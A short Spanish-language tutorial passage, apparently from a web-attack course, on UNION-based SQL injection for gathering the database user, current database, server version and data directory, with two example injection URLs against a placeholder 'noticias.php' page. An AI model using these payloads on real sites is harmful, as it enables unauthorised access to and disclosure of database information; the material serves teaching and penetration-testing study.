 Ataques web
SQL Injection – Mediante UNION
Recopilación de información sobre usuarios y versiones:
Una vez obtenido el numero de columnas, debemos detectar cual de ellas
permite obtener información que será mostrada en pantalla. Tras hacerlo
deberemos utilizar dicha columna para obtener los siguientes datos:
 Usuario que ejecuta las consultas en la aplicación: user()
 Base de datos usada actualmente: database()
 Versión del gestor SQL: @@version
 Ruta donde se encuentra instalado el gestor SQL: @@datadir
En caso de que haya varios parámetros donde sacar información podemos
usarlos a la vez, por ejemplo:
http://dominio/noticias.php?id=1+and+1=0+union+select+1,2,user(),database(),5
http://dominio/noticias.php?id=1+and+1=0+union+select+1,2,@@version,@@datadir,5
 